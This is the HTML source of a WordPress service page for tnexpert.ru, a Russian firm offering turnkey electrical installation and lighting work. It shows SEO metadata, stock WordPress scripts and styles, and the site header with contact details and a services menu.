

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnexpert.ru/service/elektromontazh/
body_size: 21183
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <title>Электромонтаж и освещение любой сложности под ключ &#8226; tnexpert.ru</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tnexpert.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Электромонтажные работы любой сложности под ключ, договор смета гарантия. Монтаж ведется с учетом всех норм и требований СНИП" />
	<link rel="canonical" href="https://tnexpert.ru/service/elektromontazh/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Электромонтаж и освещение любой сложности под ключ &#8226; tnexpert.ru" />
	<meta property="og:description" content="Электромонтажные работы любой сложности под ключ, договор смета гарантия. Монтаж ведется с учетом всех норм и требований СНИП" />
	<meta property="og:url" content="https://tnexpert.ru/service/elektromontazh/" />
	<meta property="og:site_name" content="tnexpert.ru" />
	<meta property="article:modified_time" content="2020-12-22T04:44:46+00:00" />
	<meta property="og:image" content="https://tnexpert.ru/wp-content/uploads/2018/10/L0001-1.png" />
	<meta property="og:image:width" content="60" />
	<meta property="og:image:height" content="60" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tnexpert.ru/service/elektromontazh/","url":"https://tnexpert.ru/service/elektromontazh/","name":"Электромонтаж и освещение любой сложности под ключ &#8226; tnexpert.ru","isPartOf":{"@id":"https://tnexpert.ru/#website"},"primaryImageOfPage":{"@id":"https://tnexpert.ru/service/elektromontazh/#primaryimage"},"image":{"@id":"https://tnexpert.ru/service/elektromontazh/#primaryimage"},"thumbnailUrl":"https://tnexpert.ru/wp-content/uploads/2018/10/L0001-1.png","datePublished":"2018-10-01T16:30:17+00:00","dateModified":"2020-12-22T04:44:46+00:00","description":"Электромонтажные работы любой сложности под ключ, договор смета гарантия. Монтаж ведется с учетом всех норм и требований СНИП","breadcrumb":{"@id":"https://tnexpert.ru/service/elektromontazh/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tnexpert.ru/service/elektromontazh/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tnexpert.ru/service/elektromontazh/#primaryimage","url":"https://tnexpert.ru/wp-content/uploads/2018/10/L0001-1.png","contentUrl":"https://tnexpert.ru/wp-content/uploads/2018/10/L0001-1.png","width":60,"height":60},{"@type":"BreadcrumbList","@id":"https://tnexpert.ru/service/elektromontazh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://tnexpert.ru/"},{"@type":"ListItem","position":2,"name":"Каталог услуг","item":"https://tnexpert.ru/service/"},{"@type":"ListItem","position":3,"name":"Электромонтажные работы"}]},{"@type":"WebSite","@id":"https://tnexpert.ru/#website","url":"https://tnexpert.ru/","name":"tnexpert.ru","description":"Инженерные решения","publisher":{"@id":"https://tnexpert.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tnexpert.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://tnexpert.ru/#organization","name":"TNexpert","url":"https://tnexpert.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tnexpert.ru/#/schema/logo/image/","url":"https://tnexpert.ru/wp-content/uploads/2018/10/logo.png","contentUrl":"https://tnexpert.ru/wp-content/uploads/2018/10/logo.png","width":600,"height":246,"caption":"TNexpert"},"image":{"@id":"https://tnexpert.ru/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/tnexpert.ru/","https://www.youtube.com/channel/UCEAifsQHKiA8_e3cyjZts2A/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnexpert.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tnexpert.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnexpert.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontGotham-css' href='https://tnexpert.ru/wp-content/themes/tnexpert/fonts/stylesheet.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css' href='https://tnexpert.ru/wp-content/themes/tnexpert/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxsliderStyle-css' href='https://tnexpert.ru/wp-content/themes/tnexpert/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mainStyle-css' href='https://tnexpert.ru/wp-content/themes/tnexpert/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://tnexpert.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.6.2' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='qlwapp-css' href='https://tnexpert.ru/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//tnexpert.ru/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1577161779' type='text/css' media='all' />
<script type="text/javascript" src="https://tnexpert.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tnexpert.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnexpert.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://tnexpert.ru/?p=23' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tnexpert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnexpert.ru%2Fservice%2Felektromontazh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tnexpert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnexpert.ru%2Fservice%2Felektromontazh%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://tnexpert.ru/wp-content/uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tnexpert.ru/wp-content/uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnexpert.ru/wp-content/uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tnexpert.ru/wp-content/uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.btnflip {
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 300px;
  height: 40px;
  text-align: center;
  transform-style: preserve-3d;
  perspective: 1000px;
  transform-origin: center center;
}
.btnflip-item {
  position: absolute;
  top: 0;
	left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  line-height: 40px;
  font-size: 13px;
  background-color: rgba(255,255,255, .05);
  transform-style: preserve-3d;
  backface-visibility: hidden;
  border-radius: 30px;
  text-transform: uppercase;
  color: #fff;
  transition: 1s;
}
.btnflip-item.btnflip__front {
  transform: rotateX(0deg) translateZ(20px);
}
.btnflip:hover .btnflip-item.btnflip__front {
  transform: rotateX(-180deg) translateZ(20px);
}
.btnflip-item.btnflip__back {
  transform: rotateX(180deg) translateZ(20px);
}
.btnflip:hover .btnflip-item.btnflip__back {
  transform: rotateX(0deg) translateZ(20px);
}
.btnflip-item.btnflip__center {
  background: #6ecff6;
}
.btnflip-item.btnflip__center::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #6ecff6;
  border-radius: 30px;
  transform: translateZ(-1px);
}
.btnflip:hover .btnflip-item.btnflip__center {
  transform: rotateX(-180deg);
}
.btnflip1 {
  position: relative;
  display: block;
  top: 10px;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 300px;
  height: 40px;
  text-align: center;
  transform-style: preserve-3d;
  perspective: 1000px;
  transform-origin: center center;
}
.btnflip1-item {
  position: absolute;
  top: 0;
	left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  line-height: 40px;
  font-size: 13px;
  background-color: rgba(255,255,255, .05);
  transform-style: preserve-3d;
  backface-visibility: hidden;
  border-radius: 30px;
  text-transform: uppercase;
  color: #fff;
  transition: 1s;
}
.btnflip1-item.btnflip1__front {
  transform: rotateX(0deg) translateZ(20px);
}
.btnflip1:hover .btnflip1-item.btnflip1__front {
  transform: rotateX(-180deg) translateZ(20px);
}
.btnflip1-item.btnflip1__back {
  transform: rotateX(180deg) translateZ(20px);
}
.btnflip1:hover .btnflip1-item.btnflip1__back {
  transform: rotateX(0deg) translateZ(20px);
}
.btnflip1-item.btnflip1__center {
  background: #22A152;
}
.btnflip1-item.btnflip1__center::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #22A152;
  border-radius: 30px;
  transform: translateZ(-1px);
}
.btnflip1:hover .btnflip1-item.btnflip1__center {
  transform: rotateX(-180deg);
}		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#075e54;--qlwapp-scheme-box-message-word-break:break-all;				}
			</style>
			</head>
<body class="service-template-default single single-service postid-23 elementor-default elementor-kit-1966" >
<div class="preHeader containerWrap">
    <div class="wrap">
        <div class="mode">
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            <span class="label">Режим работы: </span>
            <span class="value">09:00 – 18:00</span>
        </div>
    
        <div class="email">
            <i class="fa fa-envelope" aria-hidden="true"></i>
            <span class="label">e-mail: </span>
            <a href="mailto:tnexpert@bk.ru" class="value">info@kibnsk.ru</a>
        </div>
        <a href="tel:83832854040" class="phone">+7 (383) <strong>285-40-40</strong></a>
        <a href="#" class="btn callme" data-popup="req" data-action="Заказать звонок">Заказать звонок</a>
    </div>
</div>
<header class="containerWrap">
    <div class="wrap">
        <a href="https://tnexpert.ru" class="logo">
            <img src="/wp-content/uploads/2018/10/logo.png" alt="Логотип" title="Логотип">
        </a>
        <nav class="headerMenu">
            <div class="close"></div>
            <ul id="menu-glavnaya" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-31"><a href="https://tnexpert.ru/service/">Каталог услуг</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-34"><a href="https://tnexpert.ru/service/ustanovit-videonablyudenie/">Видеонаблюдение</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-35"><a href="https://tnexpert.ru/service/volokonno-opticheskie-linii-svyazi/">Волоконно-оптические линии связи</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-37"><a href="https://tnexpert.ru/service/strukturirovannaya-kabelnaya-sistema/">Структурированная кабельная система</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-33"><a href="https://tnexpert.ru/service/besprovodnaya-signalizatsiya/">Беспроводная сигнализация</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-36"><a href="https://tnexpert.ru/service/sistema-kontrolya-i-upravleniya-dostupom/">Система контроля и управления доступом</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-service current-menu-item menu-item-38"><a href="https://tnexpert.ru/service/elektromontazh/" aria-current="page">Электромонтажные работы</a></li>
	<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1970"><a href="https://tnexpert.ru/service/obsluzhivanie-sistem/">Техобслуживание систем</a></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a title="Интернет-магазин kibnsk.ru" target="_blank" rel="noopener" href="https://kibnsk.ru">Интернет-магазин</a></li>
